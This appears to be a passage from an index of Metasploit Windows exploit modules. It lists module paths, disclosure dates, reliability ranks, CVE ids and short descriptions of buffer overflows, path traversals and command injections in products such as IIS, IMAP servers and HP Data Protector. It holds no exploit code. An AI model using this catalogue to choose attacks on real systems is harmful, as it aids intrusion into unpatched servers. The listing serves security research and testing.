exploit/windows/http/zenworks_assetmgmt_uploadservlet2011-11-02excellentThis module exploits a path traversal flaw in Novell ZENworks Asset Management 7.5. By exploiting the CatchFileServlet, an attacker can upload a malicious file outside of the MalibuUploadDirectory …
Platforms: java
CVEs: CVE-2011-2653
Refs: source, ref1
Novell ZENworks Configuration Management Remote Execution
exploit/windows/http/zenworks_uploadservlet2010-03-30excellentThis module exploits a code execution flaw in Novell ZENworks Configuration Management 10.2.0. By exploiting the UploadServlet, an attacker can upload a malicious file outside of the TEMP directory …
Platforms: java, linux, win
CVEs: CVE-2010-5324
Refs: source, ref1, ref2
IBM Websphere Application Server Network Deployment Untrusted Data Deserialization Remote Code Execution
exploit/windows/ibm/ibm_was_dmgr_java_deserialization_rce2019-05-15excellentThis module exploits untrusted serialized data processed by the WAS DMGR Server and Cells. NOTE: There is a required 2 minute timeout between attempts as the neighbor being added must be reset.
Platforms: win
CVEs: CVE-2019-4279
Refs: source, ref1
Microsoft IIS WebDav ScStoragePathFromUrl Overflow
exploit/windows/iis/iis_webdav_scstoragepathfromurl2017-03-26manualBuffer overflow in the ScStoragePathFromUrl function in the WebDAV service in Internet Information Services (IIS) 6.0 in Microsoft Windows Server 2003 R2 allows remote attackers to execute arbitrary …
Platforms: win
CVEs: CVE-2017-7269
Refs: source, ref1, ref2
Microsoft IIS WebDAV Write Access Code Execution
exploit/windows/iis/iis_webdav_upload_asp2004-12-31excellentThis module can be used to execute a payload on IIS servers that have world-writeable directories. The payload is uploaded as an ASP script via a WebDAV PUT request. The target IIS machine must meet …
Platforms: win
Refs: source
MS01-023 Microsoft IIS 5.0 Printer Host Header Overflow
exploit/windows/iis/ms01_023_printer2001-05-01goodThis exploits a buffer overflow in the request processor of the Internet Printing Protocol ISAPI module in IIS. This module works against Windows 2000 service pack 0 and 1. If the service stops …
Platforms: win
CVEs: CVE-2001-0241
Refs: source, ref1
MS01-026 Microsoft IIS/PWS CGI Filename Double Decode Command Execution
exploit/windows/iis/ms01_026_dbldecode2001-05-15excellentThis module will execute an arbitrary payload on a Microsoft IIS installation that is vulnerable to the CGI double-decode vulnerability of 2001. NOTE: This module will leave a metasploit payload in …
Platforms: win
CVEs: CVE-2001-0333
Refs: source, ref1
MS01-033 Microsoft IIS 5.0 IDQ Path Overflow
exploit/windows/iis/ms01_033_idq2001-06-18goodThis module exploits a stack buffer overflow in the IDQ ISAPI handler for Microsoft Index Server.
Platforms: win
CVEs: CVE-2001-0500
Refs: source
MS02-018 Microsoft IIS 4.0 .HTR Path Overflow
exploit/windows/iis/ms02_018_htr2002-04-10goodThis exploits a buffer overflow in the ISAPI ISM.DLL used to process HTR scripting in IIS 4.0. This module works against Windows NT 4 Service Packs 3, 4, and 5. The server will continue to process …
Platforms: win
CVEs: CVE-1999-0874
Refs: source, ref1
MS02-065 Microsoft IIS MDAC msadcs.dll RDS DataStub Content-Type Overflow
exploit/windows/iis/ms02_065_msadc2002-11-20normalThis module can be used to execute arbitrary code on IIS servers that expose the /msadc/msadcs.dll Microsoft Data Access Components (MDAC) Remote Data Service (RDS) DataFactory service. The service …
Platforms: win
CVEs: CVE-2002-1142
Refs: source, ref1
MS03-007 Microsoft IIS 5.0 WebDAV ntdll.dll Path Overflow
exploit/windows/iis/ms03_007_ntdll_webdav2003-05-30greatThis exploits a buffer overflow in NTDLL.dll on Windows 2000 through the SEARCH WebDAV method in IIS. This particular module only works against Windows 2000. It should have a reasonable chance of …
Platforms: win
CVEs: CVE-2003-0109
Refs: source
MS99-025 Microsoft IIS MDAC msadcs.dll RDS Arbitrary Remote Command Execution
exploit/windows/iis/msadc1998-07-17excellentThis module can be used to execute arbitrary commands on IIS servers that expose the /msadc/msadcs.dll Microsoft Data Access Components (MDAC) Remote Data Service (RDS) DataFactory service using …
Platforms: win
CVEs: CVE-1999-1011
Refs: source
Qualcomm WorldMail 3.0 IMAPD LIST Buffer Overflow
exploit/windows/imap/eudora_list2005-12-20greatThis module exploits a stack buffer overflow in the Qualcomm WorldMail IMAP Server version 3.0 (builds 6.1.19.0 through 6.1.22.0). Version 6.1.22.1 fixes this particular vulnerability. NOTE: The …
Platforms: win
CVEs: CVE-2005-4267
Refs: source
IMail IMAP4D Delete Overflow
exploit/windows/imap/imail_delete2004-11-12averageThis module exploits a buffer overflow in the ‘DELETE’ command of the IMail IMAP4D service. This vulnerability can only be exploited with a valid username and password. This flaw was patched in …
Platforms: win
CVEs: CVE-2004-1520
Refs: source
Ipswitch IMail IMAP SEARCH Buffer Overflow
exploit/windows/imap/ipswitch_search2007-07-18averageThis module exploits a stack buffer overflow in Ipswitch IMail Server 2006.1 IMAP SEARCH verb. By sending an overly long string, an attacker can overwrite the buffer and control program execution. In …
Platforms: win
CVEs: CVE-2007-3925
Refs: source
MailEnable IMAPD (2.34/2.35) Login Request Buffer Overflow
exploit/windows/imap/mailenable_login2006-12-11greatMailEnable’s IMAP server contains a buffer overflow vulnerability in the Login command.
Platforms: win
CVEs: CVE-2006-6423
Refs: source
MailEnable IMAPD (1.54) STATUS Request Buffer Overflow
exploit/windows/imap/mailenable_status2005-07-13greatMailEnable’s IMAP server contains a buffer overflow vulnerability in the STATUS command. With proper credentials, this could allow for the execution of arbitrary code.
Platforms: win
CVEs: CVE-2005-2278
Refs: source, ref1
MailEnable IMAPD W3C Logging Buffer Overflow
exploit/windows/imap/mailenable_w3c_select2005-10-03greatThis module exploits a buffer overflow in the W3C logging functionality of the MailEnable IMAPD service. Logging is not enabled by default and this exploit requires a valid username and password to …
Platforms: win
CVEs: CVE-2005-3155
Refs: source
Mdaemon 8.0.3 IMAPD CRAM-MD5 Authentication Overflow
exploit/windows/imap/mdaemon_cram_md52004-11-12greatThis module exploits a buffer overflow in the CRAM-MD5 authentication of the MDaemon IMAP service. This vulnerability was discovered by Muts.
Platforms: win
CVEs: CVE-2004-1520
Refs: source
MDaemon 9.6.4 IMAPD FETCH Buffer Overflow
exploit/windows/imap/mdaemon_fetch2008-03-13greatThis module exploits a stack buffer overflow in the Alt-N MDaemon IMAP Server version 9.6.4 by sending an overly long FETCH BODY command. Valid IMAP account credentials are required. Credit to Matteo …
Platforms: win
CVEs: CVE-2008-1358
Refs: source
Mercury/32 4.01 IMAP LOGIN SEH Buffer Overflow
exploit/windows/imap/mercury_login2007-03-06normalThis module exploits a stack buffer overflow in Mercury/32 <= 4.01b IMAPD LOGIN verb. By sending a specially crafted login command, a buffer is corrupted, and code execution is possible. This …
Platforms: win
CVEs: CVE-2007-1373
Refs: source
Mercury/32 v4.01a IMAP RENAME Buffer Overflow
exploit/windows/imap/mercury_rename2004-11-29averageThis module exploits a stack buffer overflow vulnerability in the Mercury/32 v.4.01a IMAP service.
Platforms: win
CVEs: CVE-2004-1211
Refs: source, ref1
Mercur v5.0 IMAP SP3 SELECT Buffer Overflow
exploit/windows/imap/mercur_imap_select_overflow2006-03-17averageMercur v5.0 IMAP server is prone to a remotely exploitable stack-based buffer overflow vulnerability. This issue is due to a failure of the application to properly bounds check user-supplied data …
Platforms: win
CVEs: CVE-2006-1255
Refs: source
Mercur Messaging 2005 IMAP Login Buffer Overflow
exploit/windows/imap/mercur_login2006-03-17averageThis module exploits a stack buffer overflow in Atrium Mercur IMAP 5.0 SP3. Since the room for shellcode is small, using the reverse ordinal payloads yields the best results.
Platforms: win
CVEs: CVE-2006-1255
Refs: source, ref1
Novell NetMail IMAP APPEND Buffer Overflow
exploit/windows/imap/novell_netmail_append2006-12-23averageThis module exploits a stack buffer overflow in Novell’s Netmail 3.52 IMAP APPEND verb. By sending an overly long string, an attacker can overwrite the buffer and control program execution.
Platforms: win
CVEs: CVE-2006-6425
Refs: source
Novell NetMail IMAP AUTHENTICATE Buffer Overflow
exploit/windows/imap/novell_netmail_auth2007-01-07averageThis module exploits a stack buffer overflow in Novell’s NetMail 3.52 IMAP AUTHENTICATE GSSAPI command. By sending an overly long string, an attacker can overwrite the buffer and control program …
Platforms: win
Refs: source
Novell NetMail IMAP STATUS Buffer Overflow
exploit/windows/imap/novell_netmail_status2005-11-18averageThis module exploits a stack buffer overflow in Novell’s NetMail 3.52 IMAP STATUS verb. By sending an overly long string, an attacker can overwrite the buffer and control program execution.
Platforms: win
CVEs: CVE-2005-3314
Refs: source
Novell NetMail IMAP SUBSCRIBE Buffer Overflow
exploit/windows/imap/novell_netmail_subscribe2006-12-23averageThis module exploits a stack buffer overflow in Novell’s NetMail 3.52 IMAP SUBSCRIBE verb. By sending an overly long string, an attacker can overwrite the buffer and control program execution.
Platforms: win
CVEs: CVE-2006-6761
Refs: source, ref1
MS00-094 Microsoft IIS Phone Book Service Overflow
exploit/windows/isapi/ms00_094_pbserver2000-12-04goodThis is an exploit for the Phone Book Service /pbserver/pbserver.dll described in MS00-094. By sending an overly long URL argument for phone book updates, it is possible to overwrite the stack. This …
Platforms: win
CVEs: CVE-2000-1089
Refs: source
MS03-022 Microsoft IIS ISAPI nsiislog.dll ISAPI POST Overflow
exploit/windows/isapi/ms03_022_nsiislog_post2003-06-25goodThis exploits a buffer overflow found in the nsiislog.dll ISAPI filter that comes with Windows Media Server. This module will also work against the ‘patched’ MS03-019 version. This vulnerability was …
Platforms: win
CVEs: CVE-2003-0349
Refs: source, ref1
MS03-051 Microsoft IIS ISAPI FrontPage fp30reg.dll Chunked Overflow
exploit/windows/isapi/ms03_051_fp30reg_chunked2003-11-11goodThis is an exploit for the chunked encoding buffer overflow described in MS03-051 and originally reported by Brett Moore. This particular modules works against versions of Windows 2000 between SP0 …
Platforms: win
CVEs: CVE-2003-0822
Refs: source
Microsoft IIS ISAPI RSA WebAgent Redirect Overflow
exploit/windows/isapi/rsa_webagent_redirect2005-10-21goodThis module exploits a stack buffer overflow in the SecurID Web Agent for IIS. This ISAPI filter runs in-process with inetinfo.exe, any attempt to exploit this flaw will result in the termination and …
Platforms: win
CVEs: CVE-2005-4734
Refs: source
Microsoft IIS ISAPI w3who.dll Query String Overflow
exploit/windows/isapi/w3who_query2004-12-06goodThis module exploits a stack buffer overflow in the w3who.dll ISAPI application. This vulnerability was discovered Nicolas Gregoire and this code has been successfully tested against Windows 2000 and …
Platforms: win
CVEs: CVE-2004-1134
Refs: source, ref1
IMail LDAP Service Buffer Overflow
exploit/windows/ldap/imail_thc2004-02-17averageThis exploits a buffer overflow in the LDAP service that is part of the IMail product. This module was tested against version 7.10 and 8.5, both running on Windows 2000.
Platforms: win
CVEs: CVE-2004-0297
Refs: source, ref1
Network Associates PGP KeyServer 7 LDAP Buffer Overflow
exploit/windows/ldap/pgp_keyserver72001-07-16goodThis module exploits a stack buffer overflow in the LDAP service that is part of the NAI PGP Enterprise product suite. This module was tested against PGP KeyServer v7.0. Due to space restrictions, …
Platforms: win
CVEs: CVE-2001-1320
Refs: source, ref1
Computer Associates License Client GETCONFIG Overflow
exploit/windows/license/calicclnt_getconfig2005-03-02averageThis module exploits a vulnerability in the CA License Client service. This exploit will only work if your IP address can be resolved from the target system point of view. This can be accomplished on …
Platforms: win
CVEs: CVE-2005-0581
Refs: source, ref1
Computer Associates License Server GETCONFIG Overflow
exploit/windows/license/calicserv_getconfig2005-03-02normalThis module exploits an vulnerability in the CA License Server network service. By sending an excessively long GETCONFIG packet the stack may be overwritten.
Platforms: win
CVEs: CVE-2005-0581
Refs: source, ref1
FlexNet License Server Manager lmgrd Buffer Overflow
exploit/windows/license/flexnet_lmgrd_bof2012-03-23normalThis module exploits a vulnerability in the FlexNet License Server Manager. The vulnerability is due to the insecure usage of memcpy in the lmgrd service when handling network packets, which results …
Platforms: win
Refs: source, ref1, ref2
SentinelLM UDP Buffer Overflow
exploit/windows/license/sentinel_lm7_udp2005-03-07averageThis module exploits a simple stack buffer overflow in the Sentinel License Manager. The SentinelLM service is installed with a wide selection of products and seems particular popular with academic …
Platforms: win
CVEs: CVE-2005-0353
Refs: source
IBM Lotus Domino Web Server Accept-Language Stack Buffer Overflow
exploit/windows/lotus/domino_http_accept_language2008-05-20averageThis module exploits a stack buffer overflow in IBM Lotus Domino Web Server prior to version 7.0.3FP1 and 8.0.1. This flaw is triggered by any HTTP request with an Accept-Language header greater than …
Platforms: win
CVEs: CVE-2008-2240
Refs: source, ref1
IBM Lotus Domino iCalendar MAILTO Buffer Overflow
exploit/windows/lotus/domino_icalendar_organizer2010-09-14normalThis module exploits a vulnerability found in IBM Lotus Domino iCalendar. By sending a long string of data as the «ORGANIZER,mailto» header, process «nRouter.exe» crashes due to a Cstrcpy() routine …
Platforms: win
CVEs: CVE-2010-3407
Refs: source, ref1, ref2
IBM Lotus Domino Sametime STMux.exe Stack Buffer Overflow
exploit/windows/lotus/domino_sametime_stmux2008-05-21averageThis module exploits a stack buffer overflow in Lotus Domino’s Sametime Server. By sending an overly long POST request to the Multiplexer STMux.exe service we are able to overwrite SEH. Based on the …
Platforms: win
CVEs: CVE-2008-2499
Refs: source
Lotus Notes 8.0.x — 8.5.2 FP2 — Autonomy Keyview (.lzh Attachment)
exploit/windows/lotus/lotusnotes_lzh2011-05-24normalThis module exploits a stack buffer overflow in Lotus Notes 8.5.2 when parsing a malformed, specially crafted LZH file. This vulnerability was discovered binaryhouse.net.
Platforms: win
CVEs: CVE-2011-1213
Refs: source, ref1, ref2
Hummingbird Connectivity 10 SP5 LPD Buffer Overflow
exploit/windows/lpd/hummingbird_exceed2005-05-27averageThis module exploits a stack buffer overflow in Hummingbird Connectivity 10 LPD Daemon. This module has only been tested against Hummingbird Exceed v10 with SP5.
Platforms: win
CVEs: CVE-2005-1815
Refs: source
NIPrint LPD Request Overflow
exploit/windows/lpd/niprint2003-11-05goodThis module exploits a stack buffer overflow in the Network Instrument NIPrint LPD service. Inspired by Immunity’s VisualSploit :-).
Platforms: win
CVEs: CVE-2003-1141
Refs: source, ref1
SAP SAPLPD 6.28 Buffer Overflow
exploit/windows/lpd/saplpd2008-02-04goodThis module exploits a stack buffer overflow in SAPlpd 6.28 (SAP Release 6.40) . By sending an overly long argument, an attacker may be able to execute arbitrary code.
Platforms: win
CVEs: CVE-2008-0621
Refs: source
WinComLPD Buffer Overflow
exploit/windows/lpd/wincomlpd_admin2008-02-04goodThis module exploits a stack buffer overflow in WinComLPD <= 3.0.2. By sending an overly long authentication packet to the remote administration service, an attacker may be able to execute arbitrary …
Platforms: win
CVEs: CVE-2008-5159
Refs: source
Achat Unicode SEH Buffer Overflow
exploit/windows/misc/achat_bof2014-12-18normalThis module exploits a Unicode SEH buffer overflow in Achat. By sending a crafted message to the default port 9256/UDP, it’s possible to overwrite the SEH handler. Even when the exploit is reliable, …
Platforms: win
Refs: source
ActFax 5.01 RAW Server Buffer Overflow
exploit/windows/misc/actfax_raw_server_bof2013-02-05normalThis module exploits a vulnerability in ActFax Server 5.01 RAW server. The RAW Server can be used to transfer fax messages without any underlying protocols. To note significant fields in the fax …
Platforms: win
Refs: source, ref1
AgentX++ Master AgentX::receive_agentx Stack Buffer Overflow
exploit/windows/misc/agentxpp_receive_agentx2010-04-16goodThis exploits a stack buffer overflow in the AgentX++ library, as used by various applications. By sending a specially crafted request, an attacker can execute arbitrary code, potentially with SYSTEM …
Platforms: win
CVEs: CVE-2010-1318
Refs: source, ref1
Ahsay Backup v7.x-v8.1.1.50 (authenticated) file upload
exploit/windows/misc/ahsay_backup_fileupload2019-06-01excellentThis module exploits an authenticated insecure file upload and code execution flaw in Ahsay Backup v7.x — v8.1.1.50. To succesfully execute the upload credentials are needed, default on Ahsay Backup …
Platforms: linux, win
CVEs: CVE-2019-10267
Refs: source, ref1, ref2
AIS logistics ESEL-Server Unauth SQL Injection RCE
exploit/windows/misc/ais_esel_server_rce2019-03-27excellentThis module will execute an arbitrary payload on an «ESEL» server used by the AIS logistic software. The server typically listens on port 5099 without TLS. There could also be server listening on …
Platforms: win
CVEs: CVE-2019-10123
Refs: source
ALLMediaServer 0.8 Buffer Overflow
exploit/windows/misc/allmediaserver_bof2012-07-04normalThis module exploits a stack buffer overflow in ALLMediaServer 0.8. The vulnerability is caused due to a boundary error within the handling of HTTP request. While the exploit supports DEP bypass via …
Platforms: win
CVEs: CVE-2017-17932
Refs: source
Symantec Altiris DS SQL Injection
exploit/windows/misc/altiris_ds_sqli2008-05-15normalThis module exploits a SQL injection flaw in Symantec Altiris Deployment Solution 6.8 to 6.9.164. The vulnerability exists on axengine.exe which fails to adequately sanitize numeric input fields in …
Platforms: win
CVEs: CVE-2008-2286
Refs: source, ref1
Apple QuickTime 7.3 RTSP Response Header Buffer Overflow
exploit/windows/misc/apple_quicktime_rtsp_response2007-11-23normalThis module exploits a stack buffer overflow in Apple QuickTime 7.3. By sending an overly long RTSP response to a client, an attacker may be able to execute arbitrary code.
Platforms: win
CVEs: CVE-2007-6166
Refs: source
Asus Dpcproxy Buffer Overflow
exploit/windows/misc/asus_dpcproxy_overflow2008-03-21averageThis module exploits a stack buffer overflow in Asus Dpcroxy version 2.0.0.19. It should be vulnerable until version 2.0.0.24. Credit to Luigi Auriemma.
Platforms: win
CVEs: CVE-2008-1491
Refs: source
Avaya WinPMD UniteHostRouter Buffer Overflow
exploit/windows/misc/avaya_winpmd_unihostrouter2011-05-23normalThis module exploits a stack buffer overflow in Avaya WinPMD. The vulnerability exists in the UniteHostRouter service, due to the insecure usage of memcpy when parsing specially crafted «To:» …
Platforms: win
Refs: source, ref1, ref2
Avid Media Composer 5.5 — Avid Phonetic Indexer Buffer Overflow
exploit/windows/misc/avidphoneticindexer2011-11-29normalThis module exploits a stack buffer overflow in process AvidPhoneticIndexer.exe (port 4659), which comes as part of the Avid Media Composer 5.5 Editing Suite. This daemon sometimes starts on a …
Platforms: win
CVEs: CVE-2011-5003
Refs: source, ref1
BakBone NetVault Remote Heap Overflow
exploit/windows/misc/bakbone_netvault_heap2005-04-01averageThis module exploits a heap overflow in the BakBone NetVault Process Manager service. This code is a direct port of the netvault.c code written by nolimit and BuzzDee.
Platforms: win
CVEs: CVE-2005-1009
Refs: source
Blue Coat Authentication and Authorization Agent (BCAAA) 5 Buffer Overflow
exploit/windows/misc/bcaaa_bof2011-04-04goodThis module exploits a stack buffer overflow in process bcaaa-130.exe (port 16102 which comes as part of the Blue Coat Authentication proxy. Please note that by default, this exploit will attempt up …
Platforms: win
CVEs: CVE-2011-5124
Refs: source, ref1, ref2
BigAnt Server 2.2 Buffer Overflow
exploit/windows/misc/bigant_server2008-04-15averageThis module exploits a stack buffer overflow in BigAnt Server 2.2. By sending a specially crafted packet, an attacker may be able to execute arbitrary code.
Platforms: win
CVEs: CVE-2008-1914
Refs: source
BigAnt Server 2.50 SP1 Buffer Overflow
exploit/windows/misc/bigant_server_2502008-04-15greatThis exploits a stack buffer overflow in the BigAnt Messaging Service, part of the BigAnt Server product suite. This module was tested successfully against version 2.50 SP1.
Platforms: win
CVEs: CVE-2008-1914
Refs: source
BigAnt Server 2 SCH And DUPF Buffer Overflow
exploit/windows/misc/bigant_server_sch_dupf_bof2013-01-09normalThis exploits a stack buffer overflow in BigAnt Server 2.97 SP7. The vulnerability is due to the dangerous usage of strcpy while handling errors. This module uses a combination of SCH and DUPF …
Platforms: win
CVEs: CVE-2012-6275
Refs: source
BigAnt Server 2.52 USV Buffer Overflow
exploit/windows/misc/bigant_server_usv2009-12-29greatThis exploits a stack buffer overflow in the BigAnt Messaging Service, part of the BigAnt Server product suite. This module was tested successfully against version 2.52. NOTE: The AntServer service …
Platforms: win
CVEs: CVE-2009-4660
Refs: source
Bomberclone 0.11.6 Buffer Overflow
exploit/windows/misc/bomberclone_overflow2006-02-16averageThis module exploits a stack buffer overflow in Bomberclone 0.11.6 for Windows. The return address is overwritten with lstrcpyA memory address, the second and third value are the destination buffer, …
Platforms: win
CVEs: CVE-2006-0460
Refs: source
Bopup Communications Server Buffer Overflow
exploit/windows/misc/bopup_comm2009-06-18goodThis module exploits a stack buffer overflow in Bopup Communications Server 3.2.26.5460. By sending a specially crafted packet, an attacker may be able to execute arbitrary code.
Platforms: win
CVEs: CVE-2009-2227
Refs: source, ref1
Borland Interbase Create-Request Buffer Overflow
exploit/windows/misc/borland_interbase2007-07-24averageThis module exploits a stack buffer overflow in Borland Interbase 2007. By sending a specially crafted create-request packet, a remote attacker may be able to execute arbitrary code.
Platforms: win
CVEs: CVE-2007-3566
Refs: source, ref1
Borland CaliberRM StarTeam Multicast Service Buffer Overflow
exploit/windows/misc/borland_starteam2008-04-02averageThis module exploits a stack buffer overflow in Borland CaliberRM 2006. By sending a specially crafted GET request to the STMulticastService, an attacker may be able to execute arbitrary code.
Platforms: win
CVEs: CVE-2008-0311
Refs: source
Citrix Provisioning Services 5.6 streamprocess.exe Buffer Overflow
exploit/windows/misc/citrix_streamprocess2011-01-20goodThis module exploits a stack buffer overflow in Citrix Provisioning Services 5.6. By sending a specially crafted packet to the Provisioning Services server, a fixed length buffer on the stack can be …
Platforms: win
Refs: source, ref1, ref2
Citrix Provisioning Services 5.6 SP1 Streamprocess Opcode 0x40020000 Buffer Overflow
exploit/windows/misc/citrix_streamprocess_data_msg2011-11-04normalThis module exploits a remote buffer overflow in the Citrix Provisioning Services 5.6 SP1 (without Hotfix CPVS56SP1E043) by sending a malformed packet to the 6905/UDP port. The module has been …
Platforms: win
Refs: source, ref1
Citrix Provisioning Services 5.6 SP1 Streamprocess Opcode 0x40020004 Buffer Overflow
exploit/windows/misc/citrix_streamprocess_get_boot_record_request2011-11-04normalThis module exploits a remote buffer overflow in the Citrix Provisioning Services 5.6 SP1 (without Hotfix CPVS56SP1E043) by sending a malformed packet with the opcode 0x40020004 …
Platforms: win
Refs: source, ref1
Citrix Provisioning Services 5.6 SP1 Streamprocess Opcode 0x40020002 Buffer Overflow
exploit/windows/misc/citrix_streamprocess_get_footer2011-11-04normalThis module exploits a remote buffer overflow in the Citrix Provisioning Services 5.6 SP1 (without Hotfix CPVS56SP1E043) by sending a malformed packet with the opcode 0x40020002 (GetFooterRequest) to …
Platforms: win
Refs: source, ref1
Citrix Provisioning Services 5.6 SP1 Streamprocess Opcode 0x40020006 Buffer Overflow
exploit/windows/misc/citrix_streamprocess_get_objects2011-11-04normalThis module exploits a remote buffer overflow in the Citrix Provisioning Services 5.6 SP1 (without Hotfix CPVS56SP1E043) by sending a malformed packet with the opcode 0x40020006 (GetObjetsRequest) to …
Platforms: win
Refs: source, ref1
CloudMe Sync v1.10.9
exploit/windows/misc/cloudme_sync2018-01-17greatThis module exploits a stack-based buffer overflow vulnerability in CloudMe Sync v1.10.9 client application. This module has been tested successfully on Windows 7 SP1 x86.
Platforms: win
CVEs: CVE-2018-6892
Refs: source
Commvault Communications Service (cvd) Command Injection
exploit/windows/misc/commvault_cmd_exec2017-12-12goodThis module exploits a command injection vulnerability discovered in Commvault Service v11 SP5 and earlier versions (tested in v11 SP5 and v10). The vulnerability exists in the cvd.exe service and …
Platforms: win
CVEs: CVE-2017-18044
Refs: source, ref1
Anviz CrossChex Buffer Overflow
exploit/windows/misc/crosschex_device_bof2019-11-28normalWaits for broadcasts from Ainz CrossChex looking for new devices, and returns a custom broadcast, triggering a stack buffer overflow.
Platforms: win
CVEs: CVE-2019-12518
Refs: source, ref1
Disk Savvy Enterprise v10.4.18
exploit/windows/misc/disk_savvy_adm2017-01-31greatThis module exploits a stack-based buffer overflow vulnerability in Disk Savvy Enterprise v10.4.18, caused by improper bounds checking of the request sent to the built-in server. This module has been …
Platforms: win
CVEs: CVE-2018-6481
Refs: source
eIQNetworks ESA License Manager LICMGR_ADDLICENSE Overflow
exploit/windows/misc/eiqnetworks_esa2006-07-24averageThis module exploits a stack buffer overflow in eIQnetworks Enterprise Security Analyzer. During the processing of long arguments to the LICMGR_ADDLICENSE command, a stack-based buffer overflow …
Platforms: win
CVEs: CVE-2006-3838
Refs: source
eIQNetworks ESA Topology DELETEDEVICE Overflow
exploit/windows/misc/eiqnetworks_esa_topology2006-07-25averageThis module exploits a stack buffer overflow in eIQnetworks Enterprise Security Analyzer. During the processing of long arguments to the DELETEDEVICE command in the Topology server, a stack-based …
Platforms: win
CVEs: CVE-2006-3838
Refs: source
Enterasys NetSight nssyslogd.exe Buffer Overflow
exploit/windows/misc/enterasys_netsight_syslog_bof2011-12-19normalThis module exploits a stack buffer overflow in Enterasys NetSight. The vulnerability exists in the Syslog service (nssylogd.exe) when parsing a specially crafted PRIO from a syslog message. The …
Platforms: win
CVEs: CVE-2011-5227
Refs: source
Eureka Email 2.2q ERR Remote Buffer Overflow
exploit/windows/misc/eureka_mail_err2009-10-22normalThis module exploits a buffer overflow in the Eureka Email 2.2q client that is triggered through an excessively long ERR message. NOTE: this exploit isn’t very reliable. Unfortunately reaching the …
Platforms: win
CVEs: CVE-2009-3837
Refs: source
Firebird Relational Database CNCT Group Number Buffer Overflow
exploit/windows/misc/fb_cnct_group2013-01-31normalThis module exploits a vulnerability in Firebird SQL Server. A specially crafted packet can be sent which will overwrite a pointer allowing the attacker to control where data is read from. Shortly, …
Platforms: win
CVEs: CVE-2013-2492
Refs: source
Firebird Relational Database isc_attach_database() Buffer Overflow
exploit/windows/misc/fb_isc_attach_database2007-10-03averageThis module exploits a stack buffer overflow in Borland InterBase by sending a specially crafted create request.
Platforms: win
CVEs: CVE-2007-5243
Refs: source, ref1
Firebird Relational Database isc_create_database() Buffer Overflow
exploit/windows/misc/fb_isc_create_database2007-10-03averageThis module exploits a stack buffer overflow in Borland InterBase by sending a specially crafted create request.
Platforms: win
CVEs: CVE-2007-5243
Refs: source, ref1
Firebird Relational Database SVC_attach() Buffer Overflow
exploit/windows/misc/fb_svc_attach2007-10-03averageThis module exploits a stack buffer overflow in Borland InterBase by sending a specially crafted service attach request.
Platforms: win
CVEs: CVE-2007-5243
Refs: source, ref1
Gh0st Client buffer Overflow
exploit/windows/misc/gh0st2017-07-27normalThis module exploits a Memory buffer overflow in the Gh0st client (C2 server).
Platforms: win
Refs: source
GIMP script-fu Server Buffer Overflow
exploit/windows/misc/gimp_script_fu2012-05-18normalThis module exploits a buffer overflow in the script-fu server component on GIMP <= 2.6.12. By sending a specially crafted packet, an attacker may be able to achieve remote code execution under the …
Platforms: win
CVEs: CVE-2012-2763
Refs: source, ref1
HP Data Protector 8.10 Remote Command Execution
exploit/windows/misc/hp_dataprotector_cmd_exec2014-11-02excellentThis module exploits a remote command execution on HP Data Protector 8.10. Arbitrary commands can be executed by sending crafted requests with opcode 28 to the OmniInet service listening on the …
Platforms: win
CVEs: CVE-2014-2623
Refs: source, ref1
HP Data Protector Cell Request Service Buffer Overflow
exploit/windows/misc/hp_dataprotector_crs2013-06-03normalThis module exploits a stack-based buffer overflow in the Hewlett-Packard Data Protector product. The vulnerability, due to the insecure usage of _swprintf, exists at the Cell Request Service …
Platforms: win
CVEs: CVE-2013-2333
Refs: source
HP Data Protector DtbClsLogin Buffer Overflow
exploit/windows/misc/hp_dataprotector_dtbclslogin2010-09-09normalThis module exploits a stack buffer overflow in HP Data Protector 4.0 SP1. The overflow occurs during the login process, in the DtbClsLogin function provided by the dpwindtb.dll component, where the …
Platforms: win
CVEs: CVE-2010-3007
Refs: source, ref1
HP Data Protector Encrypted Communication Remote Command Execution
exploit/windows/misc/hp_dataprotector_encrypted_comms2016-04-18normalThis module exploits a well known remote code execution exploit after establishing encrypted control communications with a Data Protector agent. This allows exploitation of Data Protector agents that …
Platforms: win
CVEs: CVE-2016-2004
Refs: source, ref1
HP Data Protector 6.10/6.11/6.20 Install Service
exploit/windows/misc/hp_dataprotector_install_service2011-11-02excellentThis module exploits HP Data Protector OmniInet process on Windows only. This exploit invokes the install service function which allows an attacker to create a custom payload in the format of an …
Platforms: win
CVEs: CVE-2011-0922
Refs: source, ref1
HP Data Protector Create New Folder Buffer Overflow
exploit/windows/misc/hp_dataprotector_new_folder2012-03-12normalThis module exploits a stack buffer overflow in HP Data Protector 5. The overflow occurs in the creation of new folders, where the name of the folder is handled in a insecure way by the dpwindtb.dll …
Platforms: win
CVEs: CVE-2012-0124
Refs: source, ref1
HP Data Protector Backup Client Service Directory Traversal
exploit/windows/misc/hp_dataprotector_traversal2014-01-02greatThis module exploits a directory traversal vulnerability in the Hewlett-Packard Data Protector product. The vulnerability exists in the Backup Client Service (OmniInet.exe) and is triggered when …
Platforms: win
CVEs: CVE-2013-6194
Refs: source, ref1
HPE iMC dbman RestartDB Unauthenticated RCE
exploit/windows/misc/hp_imc_dbman_restartdb_unauth_rce2017-05-15excellentThis module exploits a remote command execution vulnerablity in Hewlett Packard Enterprise Intelligent Management Center before version 7.3 E0504P04. The dbman service allows unauthenticated remote …
Platforms: win
CVEs: CVE-2017-5816
Refs: source, ref1
HPE iMC dbman RestoreDBase Unauthenticated RCE
exploit/windows/misc/hp_imc_dbman_restoredbase_unauth_rce2017-05-15excellentThis module exploits a remote command execution vulnerablity in Hewlett Packard Enterprise Intelligent Management Center before version 7.3 E0504P04. The dbman service allows unauthenticated remote …
Platforms: win
CVEs: CVE-2017-5817
Refs: source, ref1
HP Intelligent Management Center UAM Buffer Overflow
exploit/windows/misc/hp_imc_uam2012-08-29normalThis module exploits a remote buffer overflow in HP Intelligent Management Center UAM. The vulnerability exists in the uam.exe component, when using sprint in a insecure way for logging purposes. The …
Platforms: win
CVEs: CVE-2012-3274
Refs: source, ref1
HP LoadRunner magentproc.exe Overflow
exploit/windows/misc/hp_loadrunner_magentproc2013-07-27normalThis module exploits a stack buffer overflow in HP LoadRunner before 11.52. The vulnerability exists on the LoadRunner Agent Process magentproc.exe. By sending a specially crafted packet, an attacker …
Platforms: win
CVEs: CVE-2013-4800
Refs: source
HP Mercury LoadRunner Agent magentproc.exe Remote Command Execution
